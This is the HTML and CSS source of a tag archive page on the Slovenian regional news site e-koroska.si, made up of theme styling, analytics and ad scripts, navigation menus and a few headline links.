    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/oznaka/peter-stocko/",
                                "name": "Peter Stočko"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="archive tag tag-peter-stocko tag-619 wp-theme-Newspaper wp-child-theme-e-koroska-child global-block-template-1 td-sport-stack wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 22 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6971ed0418fdc_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6971ed04197ef_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6971ed04197ef" ><script>var block_td_uid_2_6971ed04197ef = new tdBlock();
block_td_uid_2_6971ed04197ef.id = "td_uid_2_6971ed04197ef";
block_td_uid_2_6971ed04197ef.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_6971ed04197ef_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6971ed04197ef_rand","tdc_css_class_style":"td_uid_2_6971ed04197ef_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6971ed04197ef.td_column_number = "3";
block_td_uid_2_6971ed04197ef.block_type = "td_block_mega_menu";
block_td_uid_2_6971ed04197ef.post_count = "5";
block_td_uid_2_6971ed04197ef.found_posts = "376";
block_td_uid_2_6971ed04197ef.header_color = "";
block_td_uid_2_6971ed04197ef.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971ed04197ef.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_6971ed04197ef);
</script><div id=td_uid_2_6971ed04197ef class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
